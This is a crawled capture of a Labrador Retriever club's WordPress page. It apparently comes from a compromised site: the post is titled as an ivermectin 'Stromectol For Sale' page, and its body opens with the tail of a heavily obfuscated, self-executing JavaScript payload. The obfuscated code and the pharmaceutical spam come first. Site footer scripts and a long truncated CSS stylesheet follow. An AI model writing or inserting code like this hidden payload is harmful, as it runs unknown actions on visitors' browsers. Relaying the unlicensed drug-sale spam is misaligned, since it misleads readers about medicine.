]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[27]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();&lt;/script&gt;&lt;br&gt;</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
<rdf:Description rdf:about="https://www.keystonelrc.com/do-i-need-a-prescription-for-ivermectin-in-usa-stromectol-for-sale.html"
dc:identifier="https://www.keystonelrc.com/do-i-need-a-prescription-for-ivermectin-in-usa-stromectol-for-sale.html"
dc:title="Do I Need A Prescription For Ivermectin In Usa &#8211; Stromectol For Sale"
trackback:ping="https://www.keystonelrc.com/do-i-need-a-prescription-for-ivermectin-in-usa-stromectol-for-sale.html/trackback" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://www.keystonelrc.com/category/uncategorized" rel="category tag">Uncategorized</a></span> </div></div></div></div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="http://www.keystonelrc.com/wp-admin/"><strong>Admin Login</strong></a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2025 ·<strong> <a href="http://www.keystonelrc.com/">Keystone Labrador Retriever Club</a>. All rights reserved.</strong> - Developed By: <a href="http://www.pakmobileprice.com/">Mohsin Ali</a></p></div></div></div><script type='text/javascript' src='https://www.keystonelrc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.keystonelrc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.keystonelrc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.keystonelrc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.keystonelrc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body></html><!-- WP Fastest Cache file was created in 0.30446982383728 seconds, on 26-11-25 15:44:54 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: http://www.keystonelrc.com/wp-content/cache/wpfc-minified/esu9xt5z/lb3l.css
body_size: 8670
content:
.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:13px;position:relative;top:-14px;margin:0 -14px;padding:8px 14px;position:relative;z-index:7}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:8px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:4px 0 8px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{flex-shrink:0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;z-index:1;width:30px;right:-14px}.wp-block-button{color:#fff;margin-bottom:1.5em}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link{background-color:#32373c;border:none;border-radius:28px;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:18px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;white-space:normal;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.is-style-outline{color:#32373c}.is-style-outline .wp-block-button__link{background:0 0;border:2px solid currentcolor}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-column{flex:1;margin-bottom:1em;flex-basis:100%;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (min-width:600px){.wp-block-column{flex-basis:50%;flex-grow:0}}@media (min-width:600px){.wp-block-column:nth-child(odd){margin-right:32px}.wp-block-column:nth-child(even){margin-left:32px}.wp-block-column:not(:first-child){margin-left:32px}.wp-block-column:not(:last-child){margin-right:32px}}.wp-block-cover,.wp-block-cover-image{position:relative;background-color:#000;background-size:cover;background-position:center center;min-height:430px;width:100%;margin:0 0 1.5em 0;display:flex;justify-content:center;align-items:center;overflow:hidden}.wp-block-cover-image.has-left-content,.wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content .wp-block-cover-text,.wp-block-cover-image.has-left-content h2,.wp-block-cover.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,.wp-block-cover.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content,.wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content .wp-block-cover-text,.wp-block-cover-image.has-right-content h2,.wp-block-cover.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,.wp-block-cover.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a:hover,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10::before,.wp-block-cover.has-background-dim.has-background-dim-10::before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20::before,.wp-block-cover.has-background-dim.has-background-dim-20::before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30::before,.wp-block-cover.has-background-dim.has-background-dim-30::before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40::before,.wp-block-cover.has-background-dim.has-background-dim-40::before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50::before,.wp-block-cover.has-background-dim.has-background-dim-50::before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60::before,.wp-block-cover.has-background-dim.has-background-dim-60::before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70::before,.wp-block-cover.has-background-dim.has-background-dim-70::before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80::before,.wp-block-cover.has-background-dim.has-background-dim-80::before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90::before,.wp-block-cover.has-background-dim.has-background-dim-90::before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100::before,.wp-block-cover.has-background-dim.has-background-dim-100::before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:305px;width:100%}.wp-block-cover-image::after,.wp-block-cover::after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image::after,.wp-block-cover::after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.editor-block-list__block[data-type="core/embed"][data-align=left] .editor-block-list__block-edit,.editor-block-list__block[data-type="core/embed"][data-align=right] .editor-block-list__block-edit,.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:360px;width:100%}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper::before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before{padding-top:42.85%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before{padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before{padding-top:56.25%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before{padding-top:75%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before{padding-top:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper::before{padding-top:66.66%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7) 0,rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 16px)/ 2)}.wp-block-gallery .blocks-gallery-image:nth-of-type(even),.wp-block-gallery .blocks-gallery-item:nth-of-type(even){margin-right:0}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 16px * 2)/ 3);margin-right:16px}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 16px * 3)/ 4);margin-right:16px}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 16px * 4)/ 5);margin-right:16px}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 16px * 5)/ 6);margin-right:16px}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 16px * 6)/ 7);margin-right:16px}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 16px * 7)/ 8);margin-right:16px}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:305px;width:100%}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-image{max-width:100%;margin-bottom:1em;margin-left:0;margin-right:0}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc((100% / 2) - 16px)}.wp-block-latest-posts.columns-3 li{width:calc((100% / 3) - 16px)}.wp-block-latest-posts.columns-4 li{width:calc((100% / 4) - 16px)}.wp-block-latest-posts.columns-5 li{width:calc((100% / 5) - 16px)}.wp-block-latest-posts.columns-6 li{width:calc((100% / 6) - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-media-text{display:grid}.wp-block-media-text{grid-template-rows:auto;align-items:center;grid-template-areas:"media-text-media media-text-content";grid-template-columns:50% auto}.wp-block-media-text.has-media-on-the-right{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 50%}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8% 0 8%}.wp-block-media-text>figure>img,.wp-block-media-text>figure>video{max-width:unset;width:100%;vertical-align:middle}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important;grid-template-areas:"media-text-media" "media-text-content"}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right{grid-template-areas:"media-text-content" "media-text-media"}}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus)::first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap:not(:focus)::after{content:"";display:table;clear:both;padding-top:14px}p.has-background{padding:20px 30px}p.has-text-color a{color:inherit}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:0 0}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:32px}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:0 0;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;border-bottom:1px solid #f3f4f5}.wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes td{border-color:transparent}.wp-block-text-columns{display:flex}.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:calc(100% / 